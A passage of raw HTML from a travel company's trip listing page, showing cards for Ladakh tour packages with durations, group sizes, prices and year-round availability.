										<path d="M9.225 6.665C9.62518 6.3186 9.94616 5.89016 10.1662 5.40877C10.3861 4.92737 10.5 4.40428 10.5 3.875C10.5 2.88044 10.1049 1.92661 9.40165 1.22335C8.69839 0.520088 7.74456 0.125 6.75 0.125C5.75544 0.125 4.80161 0.520088 4.09835 1.22335C3.39509 1.92661 3 2.88044 3 3.875C2.99999 4.40428 3.11385 4.92737 3.33384 5.40877C3.55384 5.89016 3.87482 6.3186 4.275 6.665C3.22511 7.14041 2.33435 7.90815 1.70924 8.87641C1.08412 9.84467 0.751104 10.9725 0.75 12.125C0.75 12.3239 0.829018 12.5147 0.96967 12.6553C1.11032 12.796 1.30109 12.875 1.5 12.875C1.69891 12.875 1.88968 12.796 2.03033 12.6553C2.17098 12.5147 2.25 12.3239 2.25 12.125C2.25 10.9315 2.72411 9.78693 3.56802 8.94302C4.41193 8.09911 5.55653 7.625 6.75 7.625C7.94347 7.625 9.08807 8.09911 9.93198 8.94302C10.7759 9.78693 11.25 10.9315 11.25 12.125C11.25 12.3239 11.329 12.5147 11.4697 12.6553C11.6103 12.796 11.8011 12.875 12 12.875C12.1989 12.875 12.3897 12.796 12.5303 12.6553C12.671 12.5147 12.75 12.3239 12.75 12.125C12.7489 10.9725 12.4159 9.84467 11.7908 8.87641C11.1657 7.90815 10.2749 7.14041 9.225 6.665ZM6.75 6.125C6.30499 6.125 5.86998 5.99304 5.49997 5.74581C5.12996 5.49857 4.84157 5.14717 4.67127 4.73604C4.50097 4.3249 4.45642 3.8725 4.54323 3.43605C4.63005 2.99959 4.84434 2.59868 5.15901 2.28401C5.47368 1.96934 5.87459 1.75505 6.31105 1.66823C6.7475 1.58142 7.1999 1.62597 7.61104 1.79627C8.02217 1.96657 8.37357 2.25496 8.62081 2.62497C8.86804 2.99498 9 3.42999 9 3.875C9 4.47174 8.76295 5.04403 8.34099 5.46599C7.91903 5.88795 7.34674 6.125 6.75 6.125ZM14.055 6.365C14.535 5.8245 14.8485 5.15679 14.9579 4.44225C15.0672 3.72772 14.9677 2.99681 14.6713 2.3375C14.375 1.67819 13.8943 1.1186 13.2874 0.726067C12.6804 0.333538 11.9729 0.124807 11.25 0.125C11.0511 0.125 10.8603 0.204018 10.7197 0.34467C10.579 0.485322 10.5 0.676088 10.5 0.875C10.5 1.07391 10.579 1.26468 10.7197 1.40533C10.8603 1.54598 11.0511 1.625 11.25 1.625C11.8467 1.625 12.419 1.86205 12.841 2.28401C13.2629 2.70597 13.5 3.27826 13.5 3.875C13.4989 4.26893 13.3945 4.65568 13.197 4.99657C12.9996 5.33745 12.7162 5.62054 12.375 5.8175C12.2638 5.88164 12.1709 5.97325 12.1053 6.08356C12.0396 6.19386 12.0034 6.31918 12 6.4475C11.9969 6.57482 12.0262 6.70085 12.0852 6.81369C12.1443 6.92654 12.2311 7.02249 12.3375 7.0925L12.63 7.2875L12.7275 7.34C13.6315 7.76879 14.3942 8.44699 14.9257 9.29474C15.4572 10.1425 15.7354 11.1245 15.7275 12.125C15.7275 12.3239 15.8065 12.5147 15.9472 12.6553C16.0878 12.796 16.2786 12.875 16.4775 12.875C16.6764 12.875 16.8672 12.796 17.0078 12.6553C17.1485 12.5147 17.2275 12.3239 17.2275 12.125C17.2336 10.9741 16.9454 9.84069 16.3901 8.83255C15.8348 7.8244 15.031 6.97499 14.055 6.365Z" fill="currentColor" />
									</svg></i>
								<span>2-12 People</span>
							</span>
																							</div>
									</div>
									<div class="category-trip-desc">
						HIGHEST POINT: Khardungla Pass. MAIN ATTRACTION’S: Hemis and Thiksey Monastery, Leh Palace, K-Top, Nubra Valley, Sand Dunes, Double hump camel ride, Hall of Fame, etc...					</div>
						
			</div>
		</div>

		<div class="category-trip-aval-time">					<div class="category-trip-avl-tip-inner-wrap">
						<span class="category-available-trip-text">Available through out the year:</span>
						<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul>					</div>
					<a href="https://www.adventureibex.com/trip/ladakh-trip-7n-8d/" class="button category-trip-viewmre-btn">View Details</a></div>	</div>
</div>
<div data-thumbnail="default" class="category-trips-single
" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
							<a href="https://www.adventureibex.com/trip/ladakh-trip-11n-12d/">
				<img width="990" height="490" src="https://www.adventureibex.com/wp-content/uploads/2023/05/tsomoriri-990x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" />				</a>
				
					</figure>
		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://www.adventureibex.com/trip/ladakh-trip-11n-12d/">Ladakh Trip 11N/12D</a>
				</h2>
									<meta itemprop="position" content="2" />
											</div>
			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
													<span class="category-trip-loc">
								<i><svg width="12" height="15" viewBox="0 0 12 15" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M6 0C4.4087 0 2.88258 0.632141 1.75736 1.75736C0.632141 2.88258 0 4.4087 0 6C0 10.05 5.2875 14.625 5.5125 14.82C5.64835 14.9362 5.82124 15 6 15C6.17877 15 6.35165 14.9362 6.4875 14.82C6.75 14.625 12 10.05 12 6C12 4.4087 11.3679 2.88258 10.2426 1.75736C9.11742 0.632141 7.5913 0 6 0ZM6 13.2375C4.4025 11.7375 1.5 8.505 1.5 6C1.5 4.80653 1.97411 3.66193 2.81802 2.81802C3.66193 1.97411 4.80653 1.5 6 1.5C7.19347 1.5 8.33807 1.97411 9.18198 2.81802C10.0259 3.66193 10.5 4.80653 10.5 6C10.5 8.505 7.5975 11.745 6 13.2375ZM6 3C5.40666 3 4.82664 3.17595 4.33329 3.50559C3.83994 3.83524 3.45542 4.30377 3.22836 4.85195C3.0013 5.40013 2.94189 6.00333 3.05764 6.58527C3.1734 7.16721 3.45912 7.70176 3.87868 8.12132C4.29824 8.54088 4.83279 8.8266 5.41473 8.94236C5.99667 9.05811 6.59987 8.9987 7.14805 8.77164C7.69623 8.54458 8.16477 8.16006 8.49441 7.66671C8.82405 7.17336 9 6.59334 9 6C9 5.20435 8.68393 4.44129 8.12132 3.87868C7.55871 3.31607 6.79565 3 6 3ZM6 7.5C5.70333 7.5 5.41332 7.41203 5.16665 7.2472C4.91997 7.08238 4.72771 6.84811 4.61418 6.57403C4.50065 6.29994 4.47094 5.99834 4.52882 5.70736C4.5867 5.41639 4.72956 5.14912 4.93934 4.93934C5.14912 4.72956 5.41639 4.5867 5.70737 4.52882C5.99834 4.47094 6.29994 4.50065 6.57403 4.61418C6.84811 4.72771 7.08238 4.91997 7.2472 5.16665C7.41203 5.41332 7.5 5.70333 7.5 6C7.5 6.39782 7.34197 6.77936 7.06066 7.06066C6.77936 7.34196 6.39783 7.5 6 7.5Z" fill="currentColor" />
									</svg></i>
								<span><a rel="tag" target="_self" href="https://www.adventureibex.com/destinations/ladakh/">Ladakh</a></span>
							</span>
							<span class="category-trip-dur">
	<i><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.4375 1.625C6.99123 1.625 5.57743 2.05387 4.3749 2.85738C3.17236 3.66089 2.2351 4.80294 1.68163 6.13913C1.12817 7.47531 0.983357 8.94561 1.26551 10.3641C1.54767 11.7826 2.24411 13.0855 3.26678 14.1082C4.28946 15.1309 5.59242 15.8273 7.0109 16.1095C8.42939 16.3916 9.89969 16.2468 11.2359 15.6934C12.5721 15.1399 13.7141 14.2026 14.5176 13.0001C15.3211 11.7976 15.75 10.3838 15.75 8.9375C15.75 7.97721 15.5609 7.02632 15.1934 6.13913C14.8259 5.25193 14.2872 4.44581 13.6082 3.76678C12.9292 3.08775 12.1231 2.54912 11.2359 2.18163C10.3487 1.81414 9.39779 1.625 8.4375 1.625ZM8.4375 14.7875C7.28048 14.7875 6.14944 14.4444 5.18742 13.8016C4.22539 13.1588 3.47558 12.2451 3.03281 11.1762C2.59004 10.1072 2.47419 8.93101 2.69991 7.79622C2.92563 6.66143 3.48279 5.61906 4.30093 4.80092C5.11907 3.98279 6.16144 3.42563 7.29622 3.19991C8.43101 2.97418 9.60725 3.09003 10.6762 3.5328C11.7451 3.97558 12.6588 4.72539 13.3016 5.68741C13.9444 6.64944 14.2875 7.78048 14.2875 8.9375C14.2875 10.489 13.6712 11.977 12.5741 13.0741C11.477 14.1712 9.98902 14.7875 8.4375 14.7875ZM10.7044 9.39819L9.16875 8.51337V5.28125C9.16875 5.08731 9.09171 4.90131 8.95457 4.76418C8.81744 4.62704 8.63144 4.55 8.4375 4.55C8.24356 4.55 8.05757 4.62704 7.92043 4.76418C7.78329 4.90131 7.70625 5.08731 7.70625 5.28125V8.9375C7.70625 8.9375 7.70625 8.996 7.70625 9.02525C7.71058 9.07563 7.72293 9.125 7.74282 9.1715C7.75787 9.21488 7.77748 9.25655 7.80131 9.29581C7.82132 9.33737 7.84585 9.37661 7.87444 9.41281L7.99144 9.50787L8.05725 9.57369L9.9585 10.6706C10.0699 10.7337 10.196 10.7665 10.3241 10.7656C10.486 10.7668 10.6437 10.7141 10.7725 10.616C10.9013 10.5178 10.9938 10.3797 11.0357 10.2233C11.0775 10.0669 11.0662 9.90098 11.0036 9.75166C10.941 9.60233 10.8306 9.47801 10.6898 9.39819H10.7044Z" fill="currentColor" fill-opacity="0.3"/></svg></i>
	<span>
	12 Days	</span>
</span>
														<span class="category-trip-pax">
								<i><svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M9.225 6.665C9.62518 6.3186 9.94616 5.89016 10.1662 5.40877C10.3861 4.92737 10.5 4.40428 10.5 3.875C10.5 2.88044 10.1049 1.92661 9.40165 1.22335C8.69839 0.520088 7.74456 0.125 6.75 0.125C5.75544 0.125 4.80161 0.520088 4.09835 1.22335C3.39509 1.92661 3 2.88044 3 3.875C2.99999 4.40428 3.11385 4.92737 3.33384 5.40877C3.55384 5.89016 3.87482 6.3186 4.275 6.665C3.22511 7.14041 2.33435 7.90815 1.70924 8.87641C1.08412 9.84467 0.751104 10.9725 0.75 12.125C0.75 12.3239 0.829018 12.5147 0.96967 12.6553C1.11032 12.796 1.30109 12.875 1.5 12.875C1.69891 12.875 1.88968 12.796 2.03033 12.6553C2.17098 12.5147 2.25 12.3239 2.25 12.125C2.25 10.9315 2.72411 9.78693 3.56802 8.94302C4.41193 8.09911 5.55653 7.625 6.75 7.625C7.94347 7.625 9.08807 8.09911 9.93198 8.94302C10.7759 9.78693 11.25 10.9315 11.25 12.125C11.25 12.3239 11.329 12.5147 11.4697 12.6553C11.6103 12.796 11.8011 12.875 12 12.875C12.1989 12.875 12.3897 12.796 12.5303 12.6553C12.671 12.5147 12.75 12.3239 12.75 12.125C12.7489 10.9725 12.4159 9.84467 11.7908 8.87641C11.1657 7.90815 10.2749 7.14041 9.225 6.665ZM6.75 6.125C6.30499 6.125 5.86998 5.99304 5.49997 5.74581C5.12996 5.49857 4.84157 5.14717 4.67127 4.73604C4.50097 4.3249 4.45642 3.8725 4.54323 3.43605C4.63005 2.99959 4.84434 2.59868 5.15901 2.28401C5.47368 1.96934 5.87459 1.75505 6.31105 1.66823C6.7475 1.58142 7.1999 1.62597 7.61104 1.79627C8.02217 1.96657 8.37357 2.25496 8.62081 2.62497C8.86804 2.99498 9 3.42999 9 3.875C9 4.47174 8.76295 5.04403 8.34099 5.46599C7.91903 5.88795 7.34674 6.125 6.75 6.125ZM14.055 6.365C14.535 5.8245 14.8485 5.15679 14.9579 4.44225C15.0672 3.72772 14.9677 2.99681 14.6713 2.3375C14.375 1.67819 13.8943 1.1186 13.2874 0.726067C12.6804 0.333538 11.9729 0.124807 11.25 0.125C11.0511 0.125 10.8603 0.204018 10.7197 0.34467C10.579 0.485322 10.5 0.676088 10.5 0.875C10.5 1.07391 10.579 1.26468 10.7197 1.40533C10.8603 1.54598 11.0511 1.625 11.25 1.625C11.8467 1.625 12.419 1.86205 12.841 2.28401C13.2629 2.70597 13.5 3.27826 13.5 3.875C13.4989 4.26893 13.3945 4.65568 13.197 4.99657C12.9996 5.33745 12.7162 5.62054 12.375 5.8175C12.2638 5.88164 12.1709 5.97325 12.1053 6.08356C12.0396 6.19386 12.0034 6.31918 12 6.4475C11.9969 6.57482 12.0262 6.70085 12.0852 6.81369C12.1443 6.92654 12.2311 7.02249 12.3375 7.0925L12.63 7.2875L12.7275 7.34C13.6315 7.76879 14.3942 8.44699 14.9257 9.29474C15.4572 10.1425 15.7354 11.1245 15.7275 12.125C15.7275 12.3239 15.8065 12.5147 15.9472 12.6553C16.0878 12.796 16.2786 12.875 16.4775 12.875C16.6764 12.875 16.8672 12.796 17.0078 12.6553C17.1485 12.5147 17.2275 12.3239 17.2275 12.125C17.2336 10.9741 16.9454 9.84069 16.3901 8.83255C15.8348 7.8244 15.031 6.97499 14.055 6.365Z" fill="currentColor" />
									</svg></i>
								<span>4-12 People</span>
							</span>
																							</div>
										<div class="category-trip-budget">
													<span class="price-holder">
								<span class="actual-price">&#8377;42,000</span>
															</span>
												</div>
										</div>
									<div class="category-trip-desc">
						Srinagar-Ladakh-Manali					</div>
						
			</div>
		</div>

		<div class="category-trip-aval-time">					<div class="category-trip-avl-tip-inner-wrap">
						<span class="category-available-trip-text">Available through out the year:</span>
						<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul>					</div>
					<a href="https://www.adventureibex.com/trip/ladakh-trip-11n-12d/" class="button category-trip-viewmre-btn">View Details</a></div>	</div>
</div>
<div data-thumbnail="default" class="category-trips-single
" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
							<a href="https://www.adventureibex.com/trip/biking-fixed-departure/">
				<img width="800" height="490" src="https://www.adventureibex.com/wp-content/uploads/2022/06/3-1-800x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" srcset="https://www.adventureibex.com/wp-content/uploads/2022/06/3-1-800x490.jpg 800w, https://www.adventureibex.com/wp-content/uploads/2022/06/3-1-410x250.jpg 410w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
				
					</figure>
		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://www.adventureibex.com/trip/biking-fixed-departure/">Biking fixed departure</a>
				</h2>
									<meta itemprop="position" content="3" />
											</div>
			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
													<span class="category-trip-loc">
								<i><svg width="12" height="15" viewBox="0 0 12 15" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M6 0C4.4087 0 2.88258 0.632141 1.75736 1.75736C0.632141 2.88258 0 4.4087 0 6C0 10.05 5.2875 14.625 5.5125 14.82C5.64835 14.9362 5.82124 15 6 15C6.17877 15 6.35165 14.9362 6.4875 14.82C6.75 14.625 12 10.05 12 6C12 4.4087 11.3679 2.88258 10.2426 1.75736C9.11742 0.632141 7.5913 0 6 0ZM6 13.2375C4.4025 11.7375 1.5 8.505 1.5 6C1.5 4.80653 1.97411 3.66193 2.81802 2.81802C3.66193 1.97411 4.80653 1.5 6 1.5C7.19347 1.5 8.33807 1.97411 9.18198 2.81802C10.0259 3.66193 10.5 4.80653 10.5 6C10.5 8.505 7.5975 11.745 6 13.2375ZM6 3C5.40666 3 4.82664 3.17595 4.33329 3.50559C3.83994 3.83524 3.45542 4.30377 3.22836 4.85195C3.0013 5.40013 2.94189 6.00333 3.05764 6.58527C3.1734 7.16721 3.45912 7.70176 3.87868 8.12132C4.29824 8.54088 4.83279 8.8266 5.41473 8.94236C5.99667 9.05811 6.59987 8.9987 7.14805 8.77164C7.69623 8.54458 8.16477 8.16006 8.49441 7.66671C8.82405 7.17336 9 6.59334 9 6C9 5.20435 8.68393 4.44129 8.12132 3.87868C7.55871 3.31607 6.79565 3 6 3ZM6 7.5C5.70333 7.5 5.41332 7.41203 5.16665 7.2472C4.91997 7.08238 4.72771 6.84811 4.61418 6.57403C4.50065 6.29994 4.47094 5.99834 4.52882 5.70736C4.5867 5.41639 4.72956 5.14912 4.93934 4.93934C5.14912 4.72956 5.41639 4.5867 5.70737 4.52882C5.99834 4.47094 6.29994 4.50065 6.57403 4.61418C6.84811 4.72771 7.08238 4.91997 7.2472 5.16665C7.41203 5.41332 7.5 5.70333 7.5 6C7.5 6.39782 7.34197 6.77936 7.06066 7.06066C6.77936 7.34196 6.39783 7.5 6 7.5Z" fill="currentColor" />
									</svg></i>
								<span><a rel="tag" target="_self" href="https://www.adventureibex.com/destinations/ladakh/">Ladakh</a></span>
							</span>
							<span class="category-trip-dur">
	<i><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.4375 1.625C6.99123 1.625 5.57743 2.05387 4.3749 2.85738C3.17236 3.66089 2.2351 4.80294 1.68163 6.13913C1.12817 7.47531 0.983357 8.94561 1.26551 10.3641C1.54767 11.7826 2.24411 13.0855 3.26678 14.1082C4.28946 15.1309 5.59242 15.8273 7.0109 16.1095C8.42939 16.3916 9.89969 16.2468 11.2359 15.6934C12.5721 15.1399 13.7141 14.2026 14.5176 13.0001C15.3211 11.7976 15.75 10.3838 15.75 8.9375C15.75 7.97721 15.5609 7.02632 15.1934 6.13913C14.8259 5.25193 14.2872 4.44581 13.6082 3.76678C12.9292 3.08775 12.1231 2.54912 11.2359 2.18163C10.3487 1.81414 9.39779 1.625 8.4375 1.625ZM8.4375 14.7875C7.28048 14.7875 6.14944 14.4444 5.18742 13.8016C4.22539 13.1588 3.47558 12.2451 3.03281 11.1762C2.59004 10.1072 2.47419 8.93101 2.69991 7.79622C2.92563 6.66143 3.48279 5.61906 4.30093 4.80092C5.11907 3.98279 6.16144 3.42563 7.29622 3.19991C8.43101 2.97418 9.60725 3.09003 10.6762 3.5328C11.7451 3.97558 12.6588 4.72539 13.3016 5.68741C13.9444 6.64944 14.2875 7.78048 14.2875 8.9375C14.2875 10.489 13.6712 11.977 12.5741 13.0741C11.477 14.1712 9.98902 14.7875 8.4375 14.7875ZM10.7044 9.39819L9.16875 8.51337V5.28125C9.16875 5.08731 9.09171 4.90131 8.95457 4.76418C8.81744 4.62704 8.63144 4.55 8.4375 4.55C8.24356 4.55 8.05757 4.62704 7.92043 4.76418C7.78329 4.90131 7.70625 5.08731 7.70625 5.28125V8.9375C7.70625 8.9375 7.70625 8.996 7.70625 9.02525C7.71058 9.07563 7.72293 9.125 7.74282 9.1715C7.75787 9.21488 7.77748 9.25655 7.80131 9.29581C7.82132 9.33737 7.84585 9.37661 7.87444 9.41281L7.99144 9.50787L8.05725 9.57369L9.9585 10.6706C10.0699 10.7337 10.196 10.7665 10.3241 10.7656C10.486 10.7668 10.6437 10.7141 10.7725 10.616C10.9013 10.5178 10.9938 10.3797 11.0357 10.2233C11.0775 10.0669 11.0662 9.90098 11.0036 9.75166C10.941 9.60233 10.8306 9.47801 10.6898 9.39819H10.7044Z" fill="currentColor" fill-opacity="0.3"/></svg></i>
	<span>
	6 Days	</span>
</span>
														<span class="category-trip-pax">
								<i><svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M9.225 6.665C9.62518 6.3186 9.94616 5.89016 10.1662 5.40877C10.3861 4.92737 10.5 4.40428 10.5 3.875C10.5 2.88044 10.1049 1.92661 9.40165 1.22335C8.69839 0.520088 7.74456 0.125 6.75 0.125C5.75544 0.125 4.80161 0.520088 4.09835 1.22335C3.39509 1.92661 3 2.88044 3 3.875C2.99999 4.40428 3.11385 4.92737 3.33384 5.40877C3.55384 5.89016 3.87482 6.3186 4.275 6.665C3.22511 7.14041 2.33435 7.90815 1.70924 8.87641C1.08412 9.84467 0.751104 10.9725 0.75 12.125C0.75 12.3239 0.829018 12.5147 0.96967 12.6553C1.11032 12.796 1.30109 12.875 1.5 12.875C1.69891 12.875 1.88968 12.796 2.03033 12.6553C2.17098 12.5147 2.25 12.3239 2.25 12.125C2.25 10.9315 2.72411 9.78693 3.56802 8.94302C4.41193 8.09911 5.55653 7.625 6.75 7.625C7.94347 7.625 9.08807 8.09911 9.93198 8.94302C10.7759 9.78693 11.25 10.9315 11.25 12.125C11.25 12.3239 11.329 12.5147 11.4697 12.6553C11.6103 12.796 11.8011 12.875 12 12.875C12.1989 12.875 12.3897 12.796 12.5303 12.6553C12.671 12.5147 12.75 12.3239 12.75 12.125C12.7489 10.9725 12.4159 9.84467 11.7908 8.87641C11.1657 7.90815 10.2749 7.14041 9.225 6.665ZM6.75 6.125C6.30499 6.125 5.86998 5.99304 5.49997 5.74581C5.12996 5.49857 4.84157 5.14717 4.67127 4.73604C4.50097 4.3249 4.45642 3.8725 4.54323 3.43605C4.63005 2.99959 4.84434 2.59868 5.15901 2.28401C5.47368 1.96934 5.87459 1.75505 6.31105 1.66823C6.7475 1.58142 7.1999 1.62597 7.61104 1.79627C8.02217 1.96657 8.37357 2.25496 8.62081 2.62497C8.86804 2.99498 9 3.42999 9 3.875C9 4.47174 8.76295 5.04403 8.34099 5.46599C7.91903 5.88795 7.34674 6.125 6.75 6.125ZM14.055 6.365C14.535 5.8245 14.8485 5.15679 14.9579 4.44225C15.0672 3.72772 14.9677 2.99681 14.6713 2.3375C14.375 1.67819 13.8943 1.1186 13.2874 0.726067C12.6804 0.333538 11.9729 0.124807 11.25 0.125C11.0511 0.125 10.8603 0.204018 10.7197 0.34467C10.579 0.485322 10.5 0.676088 10.5 0.875C10.5 1.07391 10.579 1.26468 10.7197 1.40533C10.8603 1.54598 11.0511 1.625 11.25 1.625C11.8467 1.625 12.419 1.86205 12.841 2.28401C13.2629 2.70597 13.5 3.27826 13.5 3.875C13.4989 4.26893 13.3945 4.65568 13.197 4.99657C12.9996 5.33745 12.7162 5.62054 12.375 5.8175C12.2638 5.88164 12.1709 5.97325 12.1053 6.08356C12.0396 6.19386 12.0034 6.31918 12 6.4475C11.9969 6.57482 12.0262 6.70085 12.0852 6.81369C12.1443 6.92654 12.2311 7.02249 12.3375 7.0925L12.63 7.2875L12.7275 7.34C13.6315 7.76879 14.3942 8.44699 14.9257 9.29474C15.4572 10.1425 15.7354 11.1245 15.7275 12.125C15.7275 12.3239 15.8065 12.5147 15.9472 12.6553C16.0878 12.796 16.2786 12.875 16.4775 12.875C16.6764 12.875 16.8672 12.796 17.0078 12.6553C17.1485 12.5147 17.2275 12.3239 17.2275 12.125C17.2336 10.9741 16.9454 9.84069 16.3901 8.83255C15.8348 7.8244 15.031 6.97499 14.055 6.365Z" fill="currentColor" />
									</svg></i>
								<span>1-20 People</span>
							</span>
																							</div>
										<div class="category-trip-budget">
													<div class="category-disc-feat-wrap">
								<div class="category-trip-discount">
									<span class="discount-offer">
										<span>12% </span>
										Off</span>
								</div>
							</div>
														<span class="price-holder">
								<span class="actual-price">&#8377;18,500</span>
																	<span class="striked-price">&#8377;21,000</span>
															</span>
												</div>
										</div>
									<div class="category-trip-desc">
						5Night/6Days					</div>
						
			</div>
		</div>

		<div class="category-trip-aval-time">					<div class="category-trip-avl-tip-inner-wrap">
						<span class="category-available-trip-text">Available through out the year:</span>
						<ul class="category-available-months"><li>Jan</li><li>Feb</li><li>Mar</li><li>Apr</li><li>May</li><li>Jun</li><li>Jul</li><li>Aug</li><li>Sep</li><li>Oct</li><li>Nov</li><li>Dec</li></ul>					</div>
					<a href="https://www.adventureibex.com/trip/biking-fixed-departure/" class="button category-trip-viewmre-btn">View Details</a></div>	</div>
</div>
<div data-thumbnail="default" class="category-trips-single
" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
	<div class="category-trips-single-inner-wrap">
		<figure class="category-trip-fig">
							<a href="https://www.adventureibex.com/trip/ladakh-trip-6n-7d/">
				<img width="990" height="490" src="https://www.adventureibex.com/wp-content/uploads/2023/05/SS-990x490.jpg" class="attachment-trip-single-size size-trip-single-size wp-post-image" alt="" loading="lazy" />				</a>
				
					</figure>
		<div class="category-trip-content-wrap">
			<div class="category-trip-prc-title-wrap">
				<h2 class="category-trip-title" itemprop="name">
					<a itemprop="url" href="https://www.adventureibex.com/trip/ladakh-trip-6n-7d/">My Ladakh Package   6N/7D</a>
				</h2>
									<meta itemprop="position" content="4" />
											</div>
			<div class="category-trip-detail-wrap">
				<div class="category-trip-prc-wrap">
					<div class="category-trip-desti">
													<span class="category-trip-loc">
								<i><svg width="12" height="15" viewBox="0 0 12 15" fill="none" xmlns="http://www.w3.org/2000/svg">
										<path d="M6 0C4.4087 0 2.88258 0.632141 1.75736 1.75736C0.632141 2.88258 0 4.4087 0 6C0 10.05 5.2875 14.625 5.5125 14.82C5.64835 14.9362 5.82124 15 6 15C6.17877 15 6.35165 14.9362 6.4875 14.82C6.75 14.625 12 10.05 12 6C12 4.4087 11.3679 2.88258 10.2426 1.75736C9.11742 0.632141 7.5913 0 6 0ZM6 13.2375C4.4025 11.7375 1.5 8.505 1.5 6C1.5 4.80653 1.97411 3.66193 2.81802 2.81802C3.66193 1.97411 4.80653 1.5 6 1.5C7.19347 1.5 8.33807 1.97411 9.18198 2.81802C10.0259 3.66193 10.5 4.80653 10.5 6C10.5 8.505 7.5975 11.745 6 13.2375ZM6 3C5.40666 3 4.82664 3.17595 4.33329 3.50559C3.83994 3.83524 3.45542 4.30377 3.22836 4.85195C3.0013 5.40013 2.94189 6.00333 3.05764 6.58527C3.1734 7.16721 3.45912 7.70176 3.87868 8.12132C4.29824 8.54088 4.83279 8.8266 5.41473 8.94236C5.99667 9.05811 6.59987 8.9987 7.14805 8.77164C7.69623 8.54458 8.16477 8.16006 8.49441 7.66671C8.82405 7.17336 9 6.59334 9 6C9 5.20435 8.68393 4.44129 8.12132 3.87868C7.55871 3.31607 6.79565 3 6 3ZM6 7.5C5.70333 7.5 5.41332 7.41203 5.16665 7.2472C4.91997 7.08238 4.72771 6.84811 4.61418 6.57403C4.50065 6.29994 4.47094 5.99834 4.52882 5.70736C4.5867 5.41639 4.72956 5.14912 4.93934 4.93934C5.14912 4.72956 5.41639 4.5867 5.70737 4.52882C5.99834 4.47094 6.29994 4.50065 6.57403 4.61418C6.84811 4.72771 7.08238 4.91997 7.2472 5.16665C7.41203 5.41332 7.5 5.70333 7.5 6C7.5 6.39782 7.34197 6.77936 7.06066 7.06066C6.77936 7.34196 6.39783 7.5 6 7.5Z" fill="currentColor" />
									</svg></i>
								<span><a rel="tag" target="_self" href="https://www.adventureibex.com/destinations/ladakh/">Ladakh</a></span>
							</span>
							<span class="category-trip-dur">
	<i><svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.4375 1.625C6.99123 1.625 5.57743 2.05387 4.3749 2.85738C3.17236 3.66089 2.2351 4.80294 1.68163 6.13913C1.12817 7.47531 0.983357 8.94561 1.26551 10.3641C1.54767 11.7826 2.24411 13.0855 3.26678 14.1082C4.28946 15.1309 5.59242 15.8273 7.0109 16.1095C8.42939 16.3916 9.89969 16.2468 11.2359 15.6934C12.5721 15.1399 13.7141 14.2026 14.5176 13.0001C15.3211 11.7976 15.75 10.3838 15.75 8.9375C15.75 7.97721 15.5609 7.02632 15.1934 6.13913C14.8259 5.25193 14.2872 4.44581 13.6082 3.76678C12.9292 3.08775 12.1231 2.54912 11.2359 2.18163C10.3487 1.81414 9.39779 1.625 8.4375 1.625ZM8.4375 14.7875C7.28048 14.7875 6.14944 14.4444 5.18742 13.8016C4.22539 13.1588 3.47558 12.2451 3.03281 11.1762C2.59004 10.1072 2.47419 8.93101 2.69991 7.79622C2.92563 6.66143 3.48279 5.61906 4.30093 4.80092C5.11907 3.98279 6.16144 3.42563 7.29622 3.19991C8.43101 2.97418 9.60725 3.09003 10.6762 3.5328C11.7451 3.97558 12.6588 4.72539 13.3016 5.68741C13.9444 6.64944 14.2875 7.78048 14.2875 8.9375C14.2875 10.489 13.6712 11.977 12.5741 13.0741C11.477 14.1712 9.98902 14.7875 8.4375 14.7875ZM10.7044 9.39819L9.16875 8.51337V5.28125C9.16875 5.08731 9.09171 4.90131 8.95457 4.76418C8.81744 4.62704 8.63144 4.55 8.4375 4.55C8.24356 4.55 8.05757 4.62704 7.92043 4.76418C7.78329 4.90131 7.70625 5.08731 7.70625 5.28125V8.9375C7.70625 8.9375 7.70625 8.996 7.70625 9.02525C7.71058 9.07563 7.72293 9.125 7.74282 9.1715C7.75787 9.21488 7.77748 9.25655 7.80131 9.29581C7.82132 9.33737 7.84585 9.37661 7.87444 9.41281L7.99144 9.50787L8.05725 9.57369L9.9585 10.6706C10.0699 10.7337 10.196 10.7665 10.3241 10.7656C10.486 10.7668 10.6437 10.7141 10.7725 10.616C10.9013 10.5178 10.9938 10.3797 11.0357 10.2233C11.0775 10.0669 11.0662 9.90098 11.0036 9.75166C10.941 9.60233 10.8306 9.47801 10.6898 9.39819H10.7044Z" fill="currentColor" fill-opacity="0.3"/></svg></i>
	<span>
	7 Days	</span>
</span>
														<span class="category-trip-pax">
								<i><svg width="18" height="13" viewBox="0 0 18 13" fill="none" xmlns="http://www.w3.org/2000/svg">
